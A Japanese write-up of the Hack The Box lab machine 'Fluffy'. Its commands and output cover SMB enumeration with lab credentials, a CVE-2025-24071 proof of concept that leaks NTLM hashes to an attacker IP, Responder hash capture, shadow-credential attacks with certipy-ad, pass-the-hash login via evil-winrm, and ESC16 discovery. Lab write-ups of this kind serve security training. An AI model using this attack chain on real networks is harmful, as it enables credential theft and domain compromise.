初めに
この記事は、Hack The Box のマシン「Fluffy」の攻略手順を解説したものです。
初期侵入では、SMB共有から得られる情報を足がかりに、Responder を用いた NTLM ハッシュの奪取、そして Bloodhound による Active Directory の権限関係の探索へと繋げていきます。
特に、権限昇格のフェーズでは Active Directory Certificate Services (ADCS) に存在する脆弱性、具体的には ESC16 を悪用する手法に焦点を当てています。certipy-ad などのツールを駆使して SERVICE ACCOUNTS の権限を悪用し、最終的にドメインの管理者権限を奪取するまでの一連の流れを詳細に記録しました。
User.txt
偵察
最初にターゲットマシンにて稼働しているサービスを確認します。
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-14 00:44 EDT
Nmap scan report for dc01.fluffy.htb (10.10.11.69)
Host is up (0.44s latency).
Not shown: 65516 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
49667/tcp open unknown
49689/tcp open unknown
49690/tcp open unknown
49697/tcp open unknown
49702/tcp open unknown
49712/tcp open unknown
49730/tcp open unknown
よくある Windows マシンの構成になります。
続いて、enum4linux で情報収集していきます。
┌──(kali㉿kali)-[~]
└─$ enum4linux -a -u "j.fleischman" -p 'J0elTHEM4n1990!' 10.10.11.69
Starting enum4linux v0.9.1 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Sun Sep 14 00:45:05 2025
=========================================( Target Information )=========================================
Target ........... 10.10.11.69
RID Range ........ 500-550,1000-1050
Username ......... 'j.fleischman'
Password ......... 'J0elTHEM4n1990!'
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none
...
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[ca_svc] rid:[0x44f]
user:[ldap_svc] rid:[0x450]
user:[p.agila] rid:[0x641]
user:[winrm_svc] rid:[0x643]
user:[j.coffey] rid:[0x645]
user:[j.fleischman] rid:[0x646]
==================================( Share Enumeration on 10.10.11.69 )==================================
do_connect: Connection to 10.10.11.69 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
IT Disk
NETLOGON Disk Logon server share
SYSVOL Disk Logon server share
Reconnecting with SMB1 for workgroup listing.
Unable to connect with SMB1 -- no workgroup available
[+] Attempting to map shares on 10.10.11.69
//10.10.11.69/ADMIN$ Mapping: DENIED Listing: N/A Writing: N/A
//10.10.11.69/C$ Mapping: DENIED Listing: N/A Writing: N/A
[E] Can't understand response:
NT_STATUS_NO_SUCH_FILE listing \*
//10.10.11.69/IPC$ Mapping: N/A Listing: N/A Writing: N/A
//10.10.11.69/IT Mapping: OK Listing: OK Writing: N/A
//10.10.11.69/NETLOGON Mapping: OK Listing: OK Writing: N/A
//10.10.11.69/SYSVOL Mapping: OK Listing: OK Writing: N/A
============================( Password Policy Information for 10.10.11.69 )============================
...
色々出てきますが、SMB の IT に着目してみます。
smbclient で確認してみましょう。
┌──(kali㉿kali)-[~]
└─$ smbclient //10.10.11.69/IT -U 'j.fleischman%J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Mon May 19 10:27:02 2025
.. D 0 Mon May 19 10:27:02 2025
Everything-1.4.1.1026.x64 D 0 Fri Apr 18 11:08:44 2025
Everything-1.4.1.1026.x64.zip A 1827464 Fri Apr 18 11:04:05 2025
KeePass-2.58 D 0 Fri Apr 18 11:08:38 2025
KeePass-2.58.zip A 3225346 Fri Apr 18 11:03:17 2025
Upgrade_Notice.pdf A 169963 Sat May 17 10:31:07 2025
5842943 blocks of size 4096. 1521637 blocks available

Upgrade_Notice.pdf が怪しいので、落としてきて確認します。
発見された脆弱性と、それを改修していく計画の PDF のようです。Critical とされている二つが怪しいです。
CVE-2025-24071 には exploit があるようなのでそちらを試してみます。
pocで作成したファイルを SMB でアップロードします。
┌──(kali㉿kali)-[~/hackthebox/fluffy/CVE-2025-24071_PoC]
└─$ python poc.py
Enter your file name: documents
Enter IP (EX: 192.168.1.162): 10.10.16.15
completed
┌──(kali㉿kali)-[~/hackthebox/fluffy/CVE-2025-24071_PoC]
└─$ smbclient //10.10.11.69/IT -U 'j.fleischman%J0elTHEM4n1990!'
Try "help" to get a list of possible commands.
smb: \> put exploit.zip
putting file exploit.zip as \exploit.zip (0.2 kb/s) (average 0.2 kb/s)
smb: \>
そして responder で待ち構えておくと、NTLM ハッシュが取得でき安栖。
┌──(kali㉿kali)-[~]
└─$ sudo responder -I tun0 -wvF
[sudo] password for kali:
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
[+] Poisoners:
...
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:625ee96e86a64155:F25E8440EAA75EDB885BDA950A244032:0101000000000000801F70CD2425DC011D64FAECE18B8CE800000000020008004A0050005A00320001001E00570049004E002D003400380044005200530041004B005A0048004200380004003400570049004E002D003400380044005200530041004B005A004800420038002E004A0050005A0032002E004C004F00430041004C00030014004A0050005A0032002E004C004F00430041004C00050014004A0050005A0032002E004C004F00430041004C0007000800801F70CD2425DC0106000400020000000800300030000000000000000100000000200000AD37B12E40939A1EDC08EC53939E48BC5F284A073C834224AEA8C9E9D83DB9320A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310035000000000000000000
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:669b90c214a61d2b:1B2D3BAF4DDE3004D0D3668EC85D7933:0101000000000000801F70CD2425DC01B0A86AF4BC21075E00000000020008004A0050005A00320001001E00570049004E002D003400380044005200530041004B005A0048004200380004003400570049004E002D003400380044005200530041004B005A004800420038002E004A0050005A0032002E004C004F00430041004C00030014004A0050005A0032002E004C004F00430041004C00050014004A0050005A0032002E004C004F00430041004C0007000800801F70CD2425DC0106000400020000000800300030000000000000000100000000200000AD37B12E40939A1EDC08EC53939E48BC5F284A073C834224AEA8C9E9D83DB9320A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310035000000000000000000
[SMB] NTLMv2-SSP Client : 10.10.11.69
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash : p.agila::FLUFFY:2050ec2783cedea8:E531E5568EBAC69FEB737CFBC6595C1F:0101000000000000801F70CD2425DC01AC4B876CBEEF8D6300000000020008004A0050005A00320001001E00570049004E002D003400380044005200530041004B005A0048004200380004003400570049004E002D003400380044005200530041004B005A004800420038002E004A0050005A0032002E004C004F00430041004C00030014004A0050005A0032002E004C004F00430041004C00050014004A0050005A0032002E004C004F00430041004C0007000800801F70CD2425DC0106000400020000000800300030000000000000000100000000200000AD37B12E40939A1EDC08EC53939E48BC5F284A073C834224AEA8C9E9D83DB9320A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310036002E00310035000000000000000000
無事 NTLM ハッシュを入手することができました。
このハッシュをクラックするとパスワードが手に入るので、それでもって Bloodhound を回していきます。
┌──(kali㉿kali)-[~/hackthebox/fluffy]
└─$ bloodhound-python -u 'p.agila' -p 'prometheusx-303' -d fluffy.htb -ns 10.10.11.69 -c All --zip

出力を BloodHound に食わせると以下の通り。
p.agila は SERVICE ACCOUNTS に対して、GenericAll 、つまり任意の権限を持つことができることが分かります。

次に、この SERVICE ACCOUNTS を深ぼっていきます。
三つのアカウントに対して、GenericWrite の関係にあることが分かります。
お名前からして、WINRM_SVC から初期侵入できそうな予感がしますね。
Help を見てみるとこのようになっているので、実践していきます。
まずは、p.agila を SERVICE ACCOUNT に追加します。
┌──(kali㉿kali)-[~/hackthebox/fluffy]
└─$ bloodyAD --host 10.10.11.69 -d 'dc01.fluffy.htb' -u 'p.agila' -p 'prometheusx-303' add groupMember 'SERVICE ACCOUNTS' p.agila
[+] p.agila added to SERVICE ACCOUNTS
┌──(kali㉿kali)-[~/hackthebox/fluffy]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f411e72aa92c444780c59f8dfcf9fe85'
[*] Adding Key Credential with device ID 'f411e72aa92c444780c59f8dfcf9fe85' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID 'f411e72aa92c444780c59f8dfcf9fe85' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
[-] Use -debug to print a stacktrace
[-] See the wiki for more information
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': None
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great) と出てきてしまいましたが、これは時刻同期がターゲットマシンとできていないことで発生するエラーです。
以下のように同期させて回し直すと上手くいきます。
┌──(kali㉿kali)-[~/hackthebox/fluffy]
└─$ sudo ntpdate -u 10.10.11.69
[sudo] password for kali:
2025-09-16 21:35:07.341051 (+0900) +5444.188554 +/- 0.148337 10.10.11.69 s1 no-leap
CLOCK: time stepped by 5444.188554
┌──(kali㉿kali)-[~/hackthebox/fluffy]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '125b99f7ebc94cc19063624f7b7ceb3d'
[*] Adding Key Credential with device ID '125b99f7ebc94cc19063624f7b7ceb3d' to the Key Credentials for 'winrm_svc'
[*] Successfully added Key Credential with device ID '125b99f7ebc94cc19063624f7b7ceb3d' to the Key Credentials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'winrm_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'winrm_svc.ccache'
[*] Wrote credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767
手に入ったハッシュでログインを試行すると、初期侵入成功です。
user.txt もそのまま取れます。
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.11.69 -u winrm_svc -H 33bd09dcd697600edf6b3a7af4875767
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>
Root.txt
偵察(ADCS)
先程と同様の手続きを CA_SVC に対しても実施します。
初めに、先程同様にハッシュを入手し、悪用可能なテンプレートを certipy-ad find にて調査していきます。
ちなみに certipy-ad というのは、Active Directory Certificate Services (ADCS) の設定を列挙して、ESCと呼ばれる体系化された脆弱性を発見・悪用するためのツールです。
┌──(kali㉿kali)-[~/hackthebox/fluffy]
└─$ certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'CA_SVC' -dc-ip '10.10.11.69'
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '2f7af59733c442eb836332a3e2eb16c1'
[*] Adding Key Credential with device ID '2f7af59733c442eb836332a3e2eb16c1' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '2f7af59733c442eb836332a3e2eb16c1' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092addf53bb03fc98c8
┌──(kali㉿kali)-[~/hackthebox/fluffy]
└─$ certipy-ad find -vulnerable -u CA_SVC -hashes ":ca0f4f9e9eb8a092addf53bb03fc98c8" -dc-ip 10.10.11.69
Certipy v5.0.3 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Saving text output to '20250916220736_Certipy.txt'
[*] Wrote text output to '20250916220736_Certipy.txt'
[*] Saving JSON output to '20250916220736_Certipy.json'
[*] Wrote JSON output to '20250916220736_Certipy.json'
手に入った情報を確認してみます。
┌──(kali㉿kali)-[~/hackthebox/fluffy]
└─$ cat 20250916220736_Certipy.txt
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
今回は、ESC16 に該当するみたいです。
ESC16
そもそもESC16とは?
ESC(Enterprise Security Certificate) と呼ばれるADCS における構成ミスや脆弱性を体系的に分類したものの一つです。
その中でも ESC16 は Security Extension がCA全体で無効化されている状態に該当します。
悪用方法
参考にしたのはこちらです。
参考とは言いつつ、こちらに忠実に従えば権限昇格まで達成できます。
完了すると root.txt が取れます。